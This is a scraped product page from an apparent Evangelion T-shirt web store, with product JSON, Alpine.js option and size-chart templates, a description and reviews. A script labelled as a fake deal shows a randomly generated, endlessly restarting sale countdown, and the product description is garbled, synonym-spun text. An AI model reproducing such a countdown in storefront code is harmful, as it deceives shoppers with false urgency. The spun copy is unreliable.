Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:08:46.000000Z","updated_at":"2025-04-10T05:08:46.000000Z","laravel_through_key":591,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":3491,"product_id":591,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH96222","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:08:46.000000Z","updated_at":"2025-04-10T05:08:46.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":2756,"model_type":"product","model_id":591,"uuid":"eddf27d6-4edc-42c8-a3b3-dc62745f4605","collection_name":"images","name":"18851727_0.jpg","file_name":"18851727_0.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":60652,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":31523},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-04-10T05:08:45.000000Z","updated_at":"2025-04-10T05:08:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2756\/18851727_0.jpg","preview_url":""},"collections":[{"id":69,"collection_group_id":1,"_lft":195,"_rgt":222,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Evangelion Clothing"},"description":{"en":"Here at Evangelion Clothing we provide a range of unique and interesting products that are characterised by their excellent design. We offer you a selection of our own designs and labels made by independent artists as well as general clothing for men, women and children. Eva Clothing is a shop that sells Evangelion items including shirts, jackets, and cosplay."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":591,"collection_id":69,"position":1,"created_at":"2025-04-10T05:08:44.000000Z","updated_at":"2025-04-10T05:08:44.000000Z"}},{"id":86,"collection_group_id":1,"_lft":216,"_rgt":217,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Evangelion T-Shirts"},"description":{"en":"Choose from our wide selection of Evangelion Shirts, including matching T-Shirts, in Evangelion Shop. Have you ever wanted to dress like a character from Evangelion? Now your wish has come true! These T-shirts are available for purchase at the Evangelion Shop, and can be shipped internationally."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":591,"collection_id":86,"position":1,"created_at":"2025-04-10T05:08:44.000000Z","updated_at":"2025-04-10T05:08:44.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":195,"_rgt":222,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Evangelion Clothing"},"description":{"en":"Here at Evangelion Clothing we provide a range of unique and interesting products that are characterised by their excellent design. We offer you a selection of our own designs and labels made by independent artists as well as general clothing for men, women and children. Eva Clothing is a shop that sells Evangelion items including shirts, jackets, and cosplay."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":85,"language_id":1,"element_type":"collection","element_id":69,"slug":"evangelion-clothing","default":true,"created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z"}},{"id":86,"collection_group_id":1,"_lft":216,"_rgt":217,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Evangelion T-Shirts"},"description":{"en":"Choose from our wide selection of Evangelion Shirts, including matching T-Shirts, in Evangelion Shop. Have you ever wanted to dress like a character from Evangelion? Now your wish has come true! These T-shirts are available for purchase at the Evangelion Shop, and can be shipped internationally."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":86,"slug":"evangelion-t-shirts","default":true,"created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z"}}],"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":86,"slug":"evangelion-t-shirts","default":true,"created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z"}},{"id":74,"collection_group_id":1,"_lft":289,"_rgt":290,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Limited Collection"},"description":{"en":""}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":591,"collection_id":74,"position":1,"created_at":"2025-04-10T05:08:44.000000Z","updated_at":"2025-04-10T05:08:44.000000Z"}}],"default_url":{"id":819,"language_id":1,"element_type":"product","element_id":591,"slug":"evangelion-t-shirts-tokyo3-emergency-distressed-white-t-shirt","default":true,"created_at":"2025-04-10T05:08:44.000000Z","updated_at":"2025-04-10T05:08:44.000000Z"},"variants":[{"id":3491,"product_id":591,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH96222","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:08:46.000000Z","updated_at":"2025-04-10T05:08:46.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://evangelionshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Evangelion is a well-liked anime collection created by Hideaki Anno that has been proven on TV in Japan and all over the world. Now you should purchase a few of your favourite shirts from the present due to this Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt!<br />For those who wanna know extra superb Evangelion Clothes product, you possibly can strive <a href="https://evangelionshop.com/product-category/evangelion-clothing/">Evangelion Clothing</a><br />Extra particulars about Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt Evangelion Clothes <br />Shirts in distressed white and with the textual content "TOKYO3 Emergency"<br /><strong>Put on these Evangelion T-shirts and exhibit your delight as a real Evangelion fan. All of our Anime  T-shirts are custom-made-to-order and handcrafted to the best high quality requirements</strong>.</p>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on.</li>
<li>Basic, beneficiant, boxy match.</li>
<li>Tremendous tender cotton and wonderful high quality print make one fall in love with it again and again.</li>
<li>Hand Wash And Machine Wash, Do Not Bleach</li>
<li>Please see our Sizing Chart earlier than buying to make sure you obtain the very best match accessible</li>
</ul>
<p><strong>All our shirts are {custom} made and we're excited to print the shirt for you! Get pleasure from your procuring at our store and electronic mail us in case your order has any points!</strong></p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">EVANGESH96222</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://evangelionshop.com/collections/evangelion-clothing">Evangelion Clothing</a>,
                        </li>
                                            <li>
                            <a href="https://evangelionshop.com/collections/evangelion-t-shirts">Evangelion T-Shirts</a>,
                        </li>
                                            <li>
                            <a href="https://evangelionshop.com/collections/limited-collection">Limited Collection</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Marina   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 9, 2025</div>
                        <p class="mt-2 text-sm">Great Evangelion shirt for casual days. It’s versatile and pairs well with both jeans and shorts.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elijah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 6, 2025</div>
                        <p class="mt-2 text-sm">The product is excellently beautiful, just like the picture, the store is a 5-star trusted seller.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
